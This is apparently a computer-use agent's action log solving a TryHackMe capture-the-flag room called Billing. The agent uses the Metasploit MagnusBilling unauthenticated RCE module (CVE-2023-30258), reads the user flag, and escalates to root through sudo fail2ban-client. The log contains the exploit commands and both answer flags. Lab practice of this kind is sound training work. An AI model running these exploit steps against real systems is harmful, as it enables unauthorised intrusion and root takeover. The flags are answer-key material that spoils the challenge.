
- Highlight the Billing room tagline and scroll down to the Target Machine Information and Task 1 flags
double_click(147, 244)

left_click_drag(147, 244, 258, 244)

mouse_move(310, 259)

scroll("down", 3)

scroll("down", 3)

mouse_move(310, 277)

mouse_move(246, 277)

type("ping 10.201.98.231")

key("ctrl+c")

double_click(75, 176)

mouse_move(16, 236)

- From the workspace terminal, launch Firefox in the background with 'firefox &> /dev/null &'
left_click(114, 72)

type("firefox &> /dev/null &")

key("Return")

- Browse to the target at 10.201.98.231, review billingthm.txt notes, and start a fresh tab for a web search
left_click(474, 120)

type("10.201.98.231")

type("cat billingthm.txt")

left_click(189, 74)

- From the Asterisk Call Manager 2.10.6 results, read Rapid7's Asterisk Manager Login utility page enlarged
scroll("down", 3)

left_click(233, 215)

scroll("down", 3)

key("ctrl+plus")

- Review the CVE results and move on to the MagnusBilling remote command execution module page
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(54, 74)

mouse_move(317, 256)

- Read the MagnusBilling RCE module page and select its 'use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258' line to copy
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(333, 280)

scroll("down", 3)

left_click_drag(315, 168, 628, 169)

- Start msfconsole -q, load exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258 and show its options
type("msfconsole -q")

mouse_move(306, 237)

type("use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258")

type("show options")

mouse_move(88, 215)

- Begin setting RHOSTS for the MagnusBilling module
type("set")

type("rhosts")

left_click(56, 74)

- Set RHOSTS to 10.201.98.231 and review the module options
type("10.201.98.231")

type("show option")

scroll("down", 3)

scroll("down", 3)

- Set LHOST to tun0, confirm it in the options, and list the module's available targets
type("set")

type("lhost")

type("tun0")

type("show")

type("show")

type("targets")

mouse_move(640, 229)

- Set the exploit target to 1 (Unix Command) and confirm it with show targets and the options
double_click(106, 205)

type("set")

type("target 1")

type("show targets")

type("show")

mouse_move(198, 219)

- In the session gained by the exploit, run id and ls, then spawn an interactive shell
type("id")

type("ls")

type("shell")

- Move into /home/magnus on the target and cat user.txt to reveal the user flag
scroll("down", 3)

type("ls")

type("cd")

type("magnus")

type("cat user.")

left_click(48, 73)

type("THM{4a6831d5f124b25eefb1e92e0f0da4ca}")

left_click(738, 416)

- Check sudo -l, copy the passwordless /usr/bin/fail2ban-client path, and run it with sudo
type("sudo -l")

left_click_drag(35, 397, 187, 397)

type("sudo /usr/bin/fail2ban-client")

- Scroll through fail2ban-client's command help output
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(109, 71)

left_click(913, 137)

left_click(189, 73)

mouse_move(434, 223)

left_click(171, 457)

- Return to the fail2ban-client privesc notes, highlight the sample sudo -l line and reach the Exploit block
left_click(110, 71)

scroll("down", 3)

left_click_drag(236, 225, 476, 224)

scroll("down", 3)

right_click(344, 304)

mouse_move(126, 404)

mouse_move(153, 456)

- Run sudo /usr/bin/fail2ban-client get ast-cli-attck actions to list the jail's actions
type("sudo /usr/bin/fail2ban-client get ast-cli-attck actions")

mouse_move(515, 383)

mouse_move(575, 300)

key("Return")

mouse_move(526, 356)

- Confirm root with whoami and cat /root/root.txt to print the root flag
type("whoami")

type("cat")

type("/ro")

type("ot/")

type("root.tx")

left_click(54, 74)

type("THM{33ad5b530e71a172648f424ec23fae60}")

left_click(726, 336)

left_click(914, 137)
